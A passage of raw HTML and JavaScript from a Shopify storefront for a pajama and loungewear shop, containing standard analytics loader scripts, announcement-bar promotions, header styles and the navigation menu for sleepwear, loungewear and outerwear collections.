XX-Large","public_title":"XX-Large","sku":"APT-XL-4102"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271621587049}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"12198593264982514383","contentLanguage":"en","currency":"EUR","eventMetadataId":"ed8ccc85-0ee8-4cc0-a31f-3e33c70357c4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271621587049,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: bamboo-silk-pajamas","collectionName":"bamboo-silk-pajamas","collectionId":271621587049,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Free Shipping Over $100 | 3000+ 5-Star Reviews</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-eu/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Modal Pajamas
                                  </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cotton Fleece
                                  </a></li><li><a href="/en-eu/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Pajamas
                                  </a></li><li><a href="/en-eu/collections/bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bamboo Pajamas
                                  </a></li><li><a href="/en-eu/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silk Bundles
                                  </a></li><li><a href="/en-eu/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/en-eu/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-eu/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/en-eu"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.491484184914842%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=50 50w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=100 100w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=150 150w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=200 200w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=250 250w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=300 300w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=400 400w, //crescentt.com/cdn/shop/files/crescentt_banner_font-site.png?v=1744401687&amp;width=500 500w" width="200" height="36.982968369829685" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-eu/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
